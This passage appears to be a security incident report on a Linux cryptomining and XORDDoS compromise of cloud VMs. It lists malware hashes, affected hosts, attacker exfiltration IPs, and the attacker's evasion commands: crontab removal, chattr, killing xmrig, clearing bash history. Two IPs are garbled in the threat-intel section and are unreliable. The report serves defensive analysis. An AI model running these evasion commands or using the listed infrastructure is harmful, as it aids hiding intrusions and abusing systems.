* + Detection: 25/64 (VirusTotal)
  + Device: Levi-Linux-Vulnerability
  + Notes: Core payload responsible for persistence, miner deployment, and system modifications.

## Sample: cache

* + SHA256:

8c2a00409bad8033fec13fc6ffe4aa4732d80400072043b71ceb57db37244129

* + Detection: 6/64 (VirusTotal)
  + Devices: Linux-Program-Fix, sakel-lunix-2
  + Notes: Secondary artifact; low detection but present on systems linked to the campaign.

## Sample: update

* + SHA256:

7d48d223d81a0dd8150d27685a7f9808cb59bd9da918f992ce6dac1c387aa16e

* + Detection: 5/64 (VirusTotal)
  + Devices: Levi-Linux-Vulnerability, Linux-programatical-vul-remediation-lokesh
  + Notes: ELF binary involved in maintaining persistence and possible miner communication.

## Sample: cache (variant)

* + SHA256: 0e13e9e4443102bf5b26396b5319f528642b4f0477feb9c7f536fab379b73074
  + Detection: 34/64 (VirusTotal)
  + Devices: Levi-Linux-Vulnerability, Linux-programatical-vul-remediation-lokesh
  + Notes: High detection rate; linked to TOR communication, potential mining operation, and system compromise.

## Device Impact Summary

* + Levi-Linux-Vulnerability: Main compromised system executing retea, update, and cache variants.
  + Linux-Program-Fix: Secondary system with cache sample present.
  + sakel-lunix-2: Involved in spreading the cache sample, linked to brute-force and propagation.
  + Linux-programatical-vul-remediation-lokesh: Received update and cache variant samples, showing signs of deeper compromise.

## Important Findings

* + All malware samples are Linux ELF binaries.
  + No detection of these payloads on any Windows systems.
  + Evidence of brute-force activity originating from sakel-lunix-2.
  + Payloads designed for persistence, SSH credential brute-forcing, and potential crypto-mining.
  + Indicators of TOR traffic and attempts to evade detection by modifying system files and bash history.





## Data Exfiltration Findings

During the investigation, multiple instances of outbound curl --silent commands were identified from compromised Linux virtual machines. These commands exfiltrated collected IP addresses and possible reconnaissance data to attacker-controlled infrastructure.

*The attacker utilized the following two exfiltration servers:*

* 196.251.73.38 (observed on ports 47 and 8000)
* 87.120.116.35 (observed on ports 47 and 8000)
* Each curl command transmitted victim IP addresses and host information to these servers. Most of the activity originated from:
  + sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net
  + linux-programatic- ajs.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net
  + linux-programatical-vul-remediation- lokesh.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net

*Examples of victim IPs exfiltrated:*

* 200.98.137.5
* 195.238.190.24 (high frequency - 20 hits)
* 52.14.120.128
* 13.212.131.224
* 74.208.7.102
* 54.177.195.166

*Many others in the same pattern.*

* The attacker didn’t steal any data from our environment.
* Used compromised Linux VMs as attack tools to send traffic out.
* His goal was to target external servers, websites, and possibly mining pools.
* The traffic was outbound — trying to connect to IPs like AWS, IONOS, and a few flagged malicious servers.
* This means the attacker used our environment to run attacks.
* Our VMs became part of his attack chain — sending brute-force attempts and miner traffic outside.
* There’s no sign of internal data being exfiltrated.
* It was all outbound, targeting others.
* At this stage, no Windows-based systems showed similar behavior or involvement.

## Threat Intelligence (TI) - Exfiltration IPs Analysis

*1Sc.251.73.38*

* Detection: 1/96 security vendors flagged it as malicious.
* Tags: *Malicious*, *Miner* (GCP Abuse Intelligence).
* Community notes: Suspicious behavior confirmed.
* Last analysis: 25 days ago.
* Reputation: Associated with cryptomining and malicious activity.

*87.120.11c.35*

* Detection: 8/94 security vendors flagged it as malicious.
* Tags: *Malware*, *Miner*, *Malicious* (ArcSight, Fortinet, SOCRadar).
* Country: 🇧🇬 Bulgaria (GeoIP).
* Reputation: Known for malware distribution and command-and-control (C2) activity.
* Last analysis: 13 days ago.

## Conclusion

Both exfiltration IPs are confirmed malicious and linked to:

* Crypto-mining operations
* C2 infrastructure
* Malware distribution

These IPs were used for data exfiltration and system reporting based on captured curl

activity.



# Additional Findings — Malicious Activities and Payloads





## Persistence / Cleanup / Evasion Commands

* Mar 21, 2025 — linux-vm-vulnerability-test-tau
* Malware attempted cleanup, cron removal, and history wipe Payload QQhXSHsC executed after wiping traces



## Device: linuxvmvulnerability-test- corey.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net

* Total IOC Hits: 28
* Severity: Critical
* First Seen: Mar 20, 2025, 4:27:04 AM
* Last Seen: Mar 20, 2025, 4:27:10 AM
* Behavior: Scans critical directories (/bin, /usr/bin, /usr/local/bin) — likely reconnaissance or data harvesting.

## Device: linux-vm-vulnerability-test- tau.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net

* Total IOC Hits: 10
* Severity: Critical
* First Seen: Mar 21, 2025, 7:13:29 AM
* Last Seen: Mar 21, 2025, 7:13:29 AM
* Behavior: Persistence removal (crontab -r, chattr)
* Miner cleanup (pkill xmrig, rm -rf xmrig)
* Execution of possible new payload (QQhXSHsC)
* Evidence wiping (history -c, .bash_history)

# New IOCs Extracted and Checked:

1. Hash: 3c1f9f07eacc2f057a609c955e2fde38493521268f3493717ffa5a31b261f3ef
   * Malware Family: XORDDoS
   * Device: ff-vm-lx-224-base.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net
   * Date: Feb 25, 2025 04:20:37 UTC
   * Path: /usr/bin/ygljglkjgfg0 (via curl)
2. Hash: 6ddf688bdf16a1d465aef954ff90b372dacd8162bac2c7797ff7b6b4f20afcbc
   * Malware Family: XORDDoS
   * Device: linux-vulnmgmt- kobe.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net
   * Date: Feb 26, 2025 00:23:35 UTC
   * Path: /usr/bin/ygljglkjgfg0 (via curl)
3. Hash: 6ddf688bdf16a1d465aef954ff90b372dacd8162bac2c7797ff7b6b4f20afcbc
   * Malware Family: XORDDoS
   * Device: linux-vm-vulnerablity- test.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net
   * Date: Feb 26, 2025 04:20:39 UTC
   * Path: /usr/bin/ygljglkjgfg0 (via curl)
4. Hash: 268132cf61dfb55c5ebb7ef34a58c915442949b92f645c6f28887ceca5c6c19d
   * Malware Family: XORDDoS
   * Device: lab-linux-vuln.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net
   * Date: Feb 27, 2025 22:30:28 UTC
